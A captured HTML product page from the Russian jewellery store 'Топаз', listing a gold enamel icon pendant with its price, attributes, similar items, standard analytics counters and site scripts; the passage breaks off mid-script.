

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/shop/podveska-ikonka-iz-zolota-318
body_size: 11477
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8" />
<base href="https://topaz-kirov.ru/" />
<title>Подвеска из золота с эмалью, цена 12515, арт. 53278 | Магазин ювелирных изделий «Топаз»</title>
<meta property="og:title" content="Подвеска из золота с эмалью, цена 12515, арт. 53278" /> 
<meta name="description" content="Купить Подвеска из золота с эмалью в интернет магазине ювелирных изделий «Топаз». Подвеска из золота с эмалью по цене 12515 артикул 53278 с доставкой по всей России."/>
<meta property="og:description" content="Купить Подвеска из золота с эмалью в интернет магазине ювелирных изделий «Топаз». Подвеска из золота с эмалью по цене 12515 артикул 53278 с доставкой по всей России."> 
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Сеть ювелирных магазинов «Топаз» официальный сайт" />
	<meta property="og:url" content='https://topaz-kirov.ru/shop/podveska-ikonka-iz-zolota-318'>
<meta property="og:locale" content="ru_RU" />
            <meta property="og:image" content="https://topaz-kirov.ru/assets/cache_image/products/318/53278-1_537x240_288.jpg" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
<link rel="stylesheet" href="/assets/tpl/css/reset.css" />
<link rel="stylesheet" href="/assets/tpl/css/style.css?v=6978c7c2c4aa21" />
<link rel="stylesheet" href="/assets/tpl/js/slick/slick.css" />
<link rel="stylesheet" href="/assets/tpl/js/slick/slick-my.css" />
<link rel="stylesheet" href="/assets/tpl/css/media.css?v=6978c7c2c4aa2" />
<link rel="stylesheet" href="/assets/tpl/js/fancybox/jquery.fancybox.min.css" />
<link rel="stylesheet" href="/assets/tpl/css/magnific-popup.css" />
	<link rel="canonical" href='https://topaz-kirov.ru/shop/podveska-ikonka-iz-zolota-318'>



<!-- Yandex.Metrika counter --> <script> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47272275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47272275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3664777", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3664777;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

<!-- Rating@Mail.ru counter dynamic remarketing appendix -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({
    type: 'itemView',
    productid: 'VALUE',
    pagetype: 'VALUE',
    list: 'VALUE',
    totalvalue: 'VALUE'
});
</script>
<!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
<!--<script charset="UTF-8" src="//web.webpushs.com/js/push/363582d6e334d2cccd21b50c6ac5bf97_1.js" async></script>-->
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=f301bf14" type="text/css" />

<meta name="msfavorites:version" content="3.0.5-beta">
<meta name="msfavorites:ctx" content="web">
<meta name="msfavorites:actionUrl" content="/assets/components/msfavorites/action.php">

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css?v=888c7ca881" type="text/css" />
<link rel="stylesheet" href="/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css" type="text/css" />
<script>miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","price_format":[2,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script>
<link rel="stylesheet" href="/assets/components/ajaxform/css/default.css" type="text/css" />
<link rel="stylesheet" href="/assets/components/msoptionsprice/css/web/default.css?v=2385a7bc" type="text/css" />
<script type="text/javascript">msOptionsPriceConfig={"assetsBaseUrl":"\/assets\/","assetsUrl":"\/assets\/components\/msoptionsprice\/","actionUrl":"\/assets\/components\/msoptionsprice\/action.php","allow_zero_cost":false,"allow_zero_old_cost":true,"allow_zero_mass":false,"allow_zero_article":false,"allow_zero_count":false,"allow_remains":true,"miniShop2":{"version":"2.8.3-pl"},"ctx":"web","version":"2.5.22-beta"};</script>
</head>

<body>
<script>(function(a,m,o,c,r,m){a[m]={id:"418388",hash:"77d8ef23d28e6151970f0f4058f02c6b1427fa8ad4531a85fd4c83c1960b9809",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>


    
<header>
    <div class="container flx">
        <div class="col">
            <a class="phone" href="tel:+78003500381">8 (800) 350-03-81</a>
        </div>
        <div class="col ta-c col-logo">
            <a href="/" class="logo flx">
                <img src="/assets/tpl/icon/logo_topaz_new.png" alt="Ювелирный магазин Топаз" />
            </a>
        </div>
        <div class="col ta-r">
            <ul class="setting">
                <li data-icon="enter">
                                            <a href="user/login" class="uc">Вход</a>
                                    </li>
                <li data-icon="like">
                    <a href="wish" class="msfavorites">
                        <span class="msfavorites-total" data-value="0">0</span>
                    </a>
                </li>
                
                <li id="msMiniCart" data-icon="cart" class="">
    <p class="empty"><span>0 ₽</span></p>
    <a href="cart" class="not_empty">
        <span class="ms2_total_count">0</span>
        <span class="ms2_total_summ">0</span>
        <span>₽</span>
    </a>
</li>
            </ul>
            <div class="menuBtn">dehaze</div>
        </div>
    </div>
</header>
    <nav>
    <div class="container flx">
                            <ul id="menu-desktop" class="menu flx"><li><a href="/" >Главная</a></li><li class="active"><a href="shop/" >Каталог</a></li><li><a href="/shop/obruchalnoe" >Обручальные кольца</a></li><li><a href="shop/?new=1&amp;sort=resource|createdon:desc" >Новинки</a></li><li><a href="discount/" >Акции</a></li><li><a href="buyers/" >Информация</a></li><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li></ul>                    <ul id="menu-mobile" class="menu"><li><a href="/" >Главная</a></li><li class="active"><a href="shop/" >Каталог</a></li><li><a href="/shop/obruchalnoe" >Обручальные кольца</a></li><li><a href="shop/?liquidation=1" >Sale %</a></li><li><a href="shop/?new=1&amp;sort=resource|createdon:desc" >Новинки</a></li><li><a href="discount/" >Акции</a></li><li><a href="buyers/" >Информация</a></li><li><a href="otzyivyi" >Отзывы</a></li><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li><li><a href="b" >Бонус</a></li></ul>                <form action="shop/" method="get">
            <input type="text" name="query" id="search" value="" placeholder="Поиск" required>
            <button type="submit"></button>
        </form>
    </div>
</nav>
    <div id="breadcrumbs">
    <div class="container">
		<ol class="breadcrumb"><li><a href="/" class="undline">Главная</a></li><li><a href="shop/" class="undline">Каталог</a></li><li><a href="shop/podveska-ikonka-iz-zolota-318" class="undline">Подвеска из золота с эмалью</a></li></ol>
	</div>
</div>
        <div id="content">
        <div class="container clearfix">
            <div id="product" class="flx row-b" itemscope itemtype="http://schema.org/ImageObject">
                <meta itemprop="name" content="Подвеска из золота с эмалью">
                <div id="images" class="flx">
                    <ul class="slider-nav">
                        <li>
			<img src="/assets/images/products/318/thumb/53278-1.jpg" alt="" />
		</li>
                    </ul>
                    <ul class="slider-for">
                        <li>
			<a data-fancybox="product" href="/assets/images/products/318/53278-1.jpg">
				<img src="/assets/images/products/318/medium/53278-1.jpg" alt="Подвеска из золота с эмалью" />
			</a>
		</li>
                    </ul>
                   
                </div>
                                
                <form class="info ms2_form msoptionsprice-product" method="post" data-category="Подвески">
                    <input type="hidden" name="id" value="318"/>
                    <input type="hidden" name="article" value="53278">
                    <input type="hidden" name="count" value="1" />
                    <input type="hidden" name="options" value="[]" />
                    <h1 class="sf_h1" >
    Подвеска из золота с эмалью</h1>
                    <div class="price">
                                                <p class="old"><span class='msoptionsprice-old-cost msoptionsprice-318'>27 810</span> ₽</p>
                                                <p><span class="msoptionsprice-cost msoptionsprice-318">12 515</span> ₽</p>
                    </div>
                                            
    <span class="tag" data-new="" data-shock="" data-sale="" data-hot="" data-liquidation=""></span>

                                        
                                                                                                                        <div style="clear:both"></div>
                      
                        
                    <div class="clearfix"></div>
                    <!--                            <div  class="open-block doly" data-src="#doly-pay-popup" data-fancybox="doly-popup">                                <span class="doly-img"><img src="/assets/tpl/img/pay/dolyame_white.svg" alt="оплата долями" width="70" height="11"></span>4 платежа по <span class="price-doly">3 129</span> ₽
                            </div>
                        -->
                        

                                                <div class="description">
                                
                            Икона Божьей Матери, Казанская</div>
                                            <ul class="atribute">
                                                <li>Артикул: 53278</li>                        <li>Минимальный вес: <span class="msoptionsprice-mass msoptionsprice-318">0</span></li>                                            	        	        	        	        	                        		    	            <li>Металл: <span>Золото 585</span></li>
                        	        	            <li>Вставки: <span>Эмаль</span></li>
    
                    </ul>
                    <br/>                    <input type="radio" id="size-318-0" name="options[size]" value="без размера" checked/>
                                        <div class="links">
                        <div class="favorite undline msfavorites" data-click data-data-id="318" data-data-list="default">
                            <span data-type="save">В избранное</span>
                            <span data-type="remove">Удалить</span>
                        </div>
                        <a href="#hint-fb" data-fancybox class="hint undline">Намекнуть</a>
                    </div>
                    <div class="buttons">
                                                    <button type="submit" class="btn btn-red" name="ms2_action" value="cart/add">В корзину</button>
                                            </div>
                   
                </form>
            </div>
                                                                                                                                                        <div class="similar row-t">
    <p class="title">Вам понравится:</p>
    <ul>
        <li>
    <a href="shop/podveska-iz-serebra-s-fianitami-i-emalyu-drakonchik-105889">
        <img src="/assets/images/products/105889/thumb/2721757-1.jpg" alt="Подвеска из серебра с фианитами и эмалью "Дракончик"">
        <p class="name">Подвеска из серебра с фианитами и эмалью "Дракончик"</p>
        <p class="price">1 527 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-serebra-s-emalyu-i-fianitami-105768">
        <img src="/assets/images/products/105768/thumb/208525-1.jpg" alt="Подвеска из серебра с эмалью и фианитами">
        <p class="name">Подвеска из серебра с эмалью и фианитами</p>
        <p class="price">879 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-zolota-s-emalyu-2203">
        <img src="/assets/images/products/2203/thumb/51245-1.jpg" alt="Подвеска из золота с эмалью">
        <p class="name">Подвеска из золота с эмалью</p>
        <p class="price">6 600 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-serebra-s-emalyu-rusalochka-106100">
        <img src="/assets/images/products/106100/thumb/2721661-1.jpg" alt="Подвеска из серебра с эмалью "Русалочка"">
        <p class="name">Подвеска из серебра с эмалью "Русалочка"</p>
        <p class="price">588 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-zolota-s-yantarem-i-emalyu-12088">
        <img src="/assets/images/products/12088/thumb/159668-1.jpg" alt="Подвеска из золота с янтарем и эмалью">
        <p class="name">Подвеска из золота с янтарем и эмалью</p>
        <p class="price">32 805 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-zolota-s-emalyu-11873">
        <img src="/assets/images/products/11873/thumb/194288-1.jpg" alt="Подвеска из золота с эмалью "Сова"">
        <p class="name">Подвеска из золота с эмалью "Сова"</p>
        <p class="price">53 114 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-serebra-s-emalyu-121261">
        <img src="/assets/images/products/121261/thumb/2741713-1.jpg" alt="Подвеска из серебра с эмалью">
        <p class="name">Подвеска из серебра с эмалью</p>
        <p class="price">3 015 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-zolota-s-emalyu-2424">
        <img src="/assets/images/products/2424/thumb/173821-1.jpg" alt="Подвеска из золота с эмалью">
        <p class="name">Подвеска из золота с эмалью</p>
        <p class="price">27 540 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-serebra-s-emalyu-69511">
        <img src="/assets/images/products/69511/thumb/2709375-1.jpg" alt="Подвеска из серебра с эмалью">
        <p class="name">Подвеска из серебра с эмалью</p>
        <p class="price">3 073 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-serebra-s-emalyu-i-fianitami-68472">
        <img src="/assets/images/products/68472/thumb/267368-1.jpg" alt="Подвеска из серебра с эмалью и фианитами">
        <p class="name">Подвеска из серебра с эмалью и фианитами</p>
        <p class="price">629 ₽</p>
    </a>
</li>
    </ul>
</div>                                                        </div>
    </div>
        <script>
    var promocodeCurrent='';
    </script>
    

<!--<a href="https://yahont.online/udacha" target="_blank" class="bnr-promo-link"></a>
<div class="bnr-promo-link" id="pop"><span id="popus" class="closebtn" onclick="del()">×</span><a class="bnr-promo-link" href="https://yahont.online/udacha" target="_blank"  ></a> </div>-->


<script>function del() {
	// получаем доступ к блоку по его ID
	var popup = document.getElementById("pop");
	var popus = document.getElementById("popus");
	//pop.style.display = "none";
	// удаляем весь блок из документа
    popup.remove();
    popus.remove();
}</script>
    <!--<div class="dolyami-footer" bis_skin_checked="1" style="display:none;">
        <p style="
    margin-right: 10px;
">В данный момент наблюдаются технические проблемы с сервером, по этому оформление заказа и бонусные баллы недоступны.</p>

    </div>-->

<footer>
    
        <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window">
            <img class="popup-pc" alt="Подарок от ювелирного магазина" src="images/banners/ob_popup_topaz_pc.png" />
            <img class="popup-mob" src="images/banners/ob_popup_topaz_pc.png" alt="Подарок от ювелирного магазина">
            <!--<div id="counter"></div>
            <a href="/shop/?price=25000,2493218" class="btn btn-red" target="_blank">Каталог</a>
        </div>-->
    
    <div class="logo ta-c">
        <div class="container"><img src="/assets/tpl/icon/logo_topaz_new.png" alt="Ювелирный салон Топаз" width="299" height="44"></div>
    </div>
    <div class="nav">
        <div class="container flx">
                                    <div class="menu">
                <h5>Topaz LIFE</h5>
                <ul class=""><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li><li><a href="buyers/karera-v-topaz" >Карьера в ТОПАЗ</a></li><li><a href="docs/presentation.pdf" >Франшиза</a></li></ul>            </div>
                        <div class="menu">
                <h5>Покупателям</h5>
                <ul class=""><li><a href="discount/" >Акции</a></li><li><a href="buyers/kak-opredelit-razmer-ukrasheniya" >Как определить размер украшения</a></li><li><a href="buyers/menyaj-svoyo-staroe-zoloto-na-novoe" >Меняй своё старое золото на новое!</a></li><li><a href="buyers/podarochnyij-sertifikat" >Электронный подарочный сертификат</a></li><li><a href="index/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-topaz" >Правила пользования Электронным подарочным сертификатом «Топаз»</a></li></ul>            </div>
                        <div class="menu">
                <h5>Оплата и доставка</h5>
                <ul class=""><li><a href="buyers/rassrochka-platezha" >Рассрочка платежа</a></li><li><a href="buyers/oplata-i-dostavka" >Оплата и доставка</a></li></ul>            </div>
                                        
                                                                                    <form method="post" class="ajax_form">
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Topaz!</p>
    <div class="input" id="subscribe">
        <input type="email" name="email" placeholder="Введите ваш email" />
        <button type="submit">
            <svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg>
        </button>
    </div>
    <p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="confidential">политикой конфиденциальности</a></p>

	<input type="hidden" name="af_action" value="43c54d7ab62d9891f24a17e662ed0868" />
</form>        </div>
    </div>
    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
                            <a target="_blank" href="https://vk.com/topaz43kirov" data-icon="vk"></a>
                                <a target="_blank" href="https://t.me/topazyahont" data-icon="yt"></a>
            </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003500381" rel="nofollow">8 (800) 350-03-81</a>
            <p class="copy">© 2016-2026 Топаз. Все права защищены.</p>
            <a class="ch-black" href="publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="polzovatelskoe-soglashenie">Пользовательское соглашение</a>
            <p class="author">Сайт разработан - <a class="undline" href="https://moscow.webboss.pro/" rel="nofollow" target="_blank">Студия WebBoss</a></p>
        </div>
    </div>
   <!-- <script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter');
            result.innerHTML = info_to_write; 
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
    </script>-->
    <script>
document.addEventListener('DOMContentLoaded', function() {
    const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5)');
    
    if (!liElement) {
        console.log('Элемент не найден');
        return;
    }

    function addLineBreak(element) {
        const link = element.querySelector('a');
        if (!link) return;
        
        const text = link.textContent || link.innerText;
        const words = text.trim().split(/\s+/);
        
        if (words.length > 3) {
            const firstPart = words.slice(0, 3).join(' ');
            const secondPart = words.slice(3).join(' ');
            
            link.innerHTML = '<span class="text-line">' + firstPart + '</span><br><span class="text-line">' + secondPart + '</span>';
            applyCompactStyles();
        }
    }

    function applyCompactStyles() {
        const style = document.createElement('style');
        style.textContent = 'body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5) a .text-line { line-height: 1.2 !important; display: inline; } body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5) a br { display: block; margin-top: -4px !important; height: 0; line-height: 0; }';
        document.head.appendChild(style);
    }

    addLineBreak(liElement);
});
</script>
    <style>
    #counter {
        border-radius: 8px;
        margin-left: auto;
        margin-right: auto;
        width: 710px;
        background-color: var(--bg-color-main);
        margin-bottom: 30px;
        z-index: 3;
        position: absolute;
        top: 13%;
        left: 5%;
    }
    body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5)> a{
        line-height:normal;
    }
    .popup-mob{
        display:none;
    }
    #counter img{
        z-index:1;
    }
    #counter .row{
        display: flex;
        position: relative;
        left: 50%;
        transform: translate(-32%, 0%);
        padding:10px 0;
    }
    #counter .num{
        background: #fff;
        border-radius: 5px;
        font-size:40px;
        margin:5px;
        height:50px;
        width: 50px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;
        margin-top:0;
        margin-bottom:0;
    }
    #counter .colon{
        color:#fff;
        line-height: 50px;
        height:50px;
        font-size:40px;
    }
    #counter .label{
        color:#fff;
        font-size: 12px;
        width: 40px;
        text-align:center;
        margin:0 10px 0 10px;
        text-transform: uppercase;  
    }
    @media (max-width: 761px){
    #counter{
        width:100%;        
    }
    #counter .row{        
        transform: translate(-33%, 0%);
    }
}
@media (max-width: 530px) {
        #counter .row{        
        transform: translate(-48%, 0%);
    }
}
@media (max-width: 480px) {
    #counter{
        left: 13%;
        top:15%;
    }
    .popup-mob{
        display:block;
    }
    .popup-pc{
        display:none;
    }
    #counter .row{
        transform: translate(-39%, 0%);
    }
    #counter .num{
        width:40px;
        height:40px;
        line-height: 35px;
        font-size:35px;
    }
    #counter .label{
        width: 35px;        
        margin: 0 7px 0 7px;
    }
    #counter .colon{
        height:40px;
        line-height: 40px;
        font-size:35px;
    }
}
    </style>
</footer>
            	                                            <form id="hint-fb" method="post" class="popup ajax_form">
    <h2 class="h1" data-full="Намекни другу о подарке" data-empty="Заказать товар на складе">Намекни другу о подарке</h2>
    <p class="desc">Пожалуйста укажите Ваши данные.</p>
    <div class="flx">
        <div class="form">
            <input type="hidden" name="size" value="" />
            <label>Кому отправить</label>
            <input type="text" name="name_receiver" placeholder="Имя" required />
            <input type="text" name="email_receiver" placeholder="E-mail" required />
            <label>От кого</label>
            <input type="text" name="name" placeholder="Имя" required />
            <input type="text" name="email" placeholder="E-mail" required />
            <label>Ваш мобильный телефон</label>
            <input type="text" name="phone" placeholder="Телефон" required />
            <!--
            <label>Выбрать фоновый рисунок</label>
            <div class="bgs flx">
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/ring.jpg" checked="checked" />
                    <img src="/assets/cache_image/assets/tpl/img/hints/ring_120x120_e7f.jpg" alt="" />
                </label>
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/gift.jpg"  />
                    <img src="/assets/cache_image/assets/tpl/img/hints/gift_120x120_e7f.jpg" alt="" />
                </label>
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/desktop.jpg"  />
                    <img src="/assets/cache_image/assets/tpl/img/hints/desktop_120x120_e7f.jpg" alt="" />
                </label>
                            </div>
            -->
            <input id="agreement" type="checkbox" name="agreement" checked="" required="" />
<label for="agreement" class="agreement">
    Даю своё согласие на обработку <a href="confidential" target="_blank" class="undline">моих персональных данных</a>
</label>
            <button type="submit" class="btn btn-red">Отправить</button>
        </div>
        <div class="view">
                        <input type="radio" name="image" value="/assets/images/products/318/medium/53278-1.jpg" checked="checked" />
            <img src="/assets/images/products/318/medium/53278-1.jpg" alt="" />
            <div class="text">
                Здравствуйте, <span class="name_receiver">_______</span>!<br/>
                Мы знаем, о чем мечтает <span class="name">_______</span>.<br/>
                Это украшение из ювелирного салона «Топаз».<br/>
                Радуйте любимых драгоценными подарками!
            </div>
        </div>
    </div>
    <div class="results"></div>

	<input type="hidden" name="af_action" value="695822a261d1199f40b675b4fc457547" />
</form>    <script src="/assets/tpl/js/jquery-2.2.4.min.js"></script>
<script src="/assets/tpl/js/jquery.cookie.js"></script>
<script src="/assets/tpl/js/slick/slick.min.js"></script>
<script src="/assets/tpl/js/fancybox/jquery.fancybox.min.js"></script>
<script src="/assets/tpl/js/jquery.maskedinput.js"></script>
<script src="/assets/tpl/js/jquery.magnific-popup.min.js"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script src="/assets/tpl/js/function.js?v=6978c7c2c4aa2"></script>
    <script src="/assets/tpl/js/product.js?v=6978c7c2c4aa2"></script>
<script>
    $("div.hover-img").hover(function(){
        $("div.hover-more").slideToggle();
    })
</script>
<script>
    var block_show = null;
 
function scrollTracking(){
	var wt = $(window).scrollTop();
	var wh = $(window).height();
	var et = $('footer').offset().top;
	var eh = $('footer').outerHeight();
 
	if (wt + wh >= et && wt + wh - eh * 2 <= et + (wh - eh)){
		if (block_show == null || block_show == false) {
			console.log('Блок active в области видимости');
			$('.dolyami-footer').css("display","none");
		}
		block_show = true;
	} else {
		if (block_show == null || block_show == true) {
			console.log('Блок active скрыт');
			$('.dolyami-footer').css("display","flex");
		}
		block_show = false;
	}
}
 
$(window).scroll(function(){
	scrollTracking();
});
	
$(document).ready(function(){ 
	scrollTracking();
});
</script>
<script>
    function changePrice(){
        var newprice = $('#product > form > div.price > p:nth-child(2) > span').html();
        newprice = Math.ceil(newprice.replace(' ','')/4)
        $('#product > form > div.price > div > span.price-doly').text(newprice.toLocaleString());
    }
    $('.sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });
</script>
<script>
    $('#payment_sale_sert_1').on('click', function(){
        if($('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').is(':visible')){
            $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').css('display','none');
        }
        $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').css('display','flex');
    });
    $('#payment_sale_sert_2').on('click', function(){
    if($('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').is(':visible')){
            $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').css('display','none');
        }
        $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').css('display','flex');
    });
</script>
    <script>
        jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready
    </script>
<script>(function() {
    function fixFavoritesAttributes() {
        var favoritesElements = document.querySelectorAll('.msfavorites');
        favoritesElements.forEach(function(el) {
            // Если нет data-data-key, но есть data-data-id, то копируем значение
            if (!el.hasAttribute('data-data-key') && el.hasAttribute('data-data-id')) {
                var id = el.getAttribute('data-data-id');
                el.setAttribute('data-data-key', id);
            }
            // Если нет data-data-type, то устанавливаем 'resource'
            if (!el.hasAttribute('data-data-type')) {
                el.setAttribute('data-data-type', 'resource');
            }
        });
    }

    // Запускаем при загрузке страницы
    document.addEventListener('DOMContentLoaded', fixFavoritesAttributes);

    // Если контент может подгружаться динамически, можно использовать MutationObserver
    var observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.addedNodes.length) {
                fixFavoritesAttributes();
            }
        });
    });

    observer.observe(document.body, { childList: true, subtree: true });
})();</script>
<script>
// Расширенное исправление избранного
function initMobileFavorites() {
    console.log('Initializing mobile favorites...');
    // Исправляем атрибуты
    $('.msfavorites').each(function() {
        var $el = $(this);
        var id = $el.attr('data-data-id');
        if (id) {
            if (!$el.attr('data-data-key')) {
                $el.attr('data-data-key', id);
            }
            if (!$el.attr('data-data-type')) {
                $el.attr('data-data-type', 'resource');
            }
            $el.data({
                'data-key': $el.attr('data-data-key'),
                'data-type': $el.attr('data-data-type'),
                'data-id': id,
                'data-list': $el.attr('data-data-list') || 'default'
            });
        }
    });
    // Переинициализация плагина
    if (window.msFavorites) {
        $('.msfavorites').removeData('msFavorites');
        $('.msfavorites').msfavorites();
        setTimeout(function() {
            $('body').msfavorites('loadFavorites', true);
            console.log('Favorites reloaded');
        }, 500);
    }
}

// Проверка: страница каталога?
function isShopPage() {
    return location.pathname === '/shop/' || location.pathname.startsWith('/shop/');
}

// Обработчик для динамического контента
var favoritesObserver = new MutationObserver(function(mutations) {
    var shouldReload = false;
    mutations.forEach(function(mutation) {
        if (mutation.addedNodes.length) {
            $(mutation.addedNodes).find('.msfavorites').each(function() {
                shouldReload = true;
            });
        }
    });
    if (shouldReload && isShopPage()) {
        setTimeout(initMobileFavorites, 300);
    }
});

// Инициализация только на страницах каталога
$(document).ready(function() {
    if (!isShopPage()) return;

    initMobileFavorites();
    favoritesObserver.observe(document.body, {
        childList: true,
        subtree: true
    });
});

$(window).on('load', function() {
    if (!isShopPage()) return;
